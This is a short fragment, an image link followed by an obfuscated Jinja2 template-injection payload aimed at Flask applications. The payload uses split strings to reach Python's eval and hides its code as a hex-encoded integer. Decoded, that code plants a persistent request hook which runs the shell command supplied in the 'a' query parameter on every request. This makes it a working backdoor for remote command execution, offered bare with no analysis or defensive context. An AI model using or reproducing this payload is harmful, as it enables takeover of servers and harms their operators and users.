 {{(url_for|attr('_' '_globals_' '_'))['_' '_builtins_' '_']['ev' 'al'](0x7379732e6d6f64756c65735b275f5f6d61696e5f5f275d2e5f5f646963745f5f5b27617070275d2e6265666f72655f726571756573745f66756e63732e73657464656661756c74284e6f6e652c205b5d292e617070656e64286c616d6264613a205f5f696d706f72745f5f28276f7327292e706f70656e285f5f696d706f72745f5f2827666c61736b27292e726571756573742e617267732e6765742827612729292e72656164282929.to_bytes(170,'big'))}}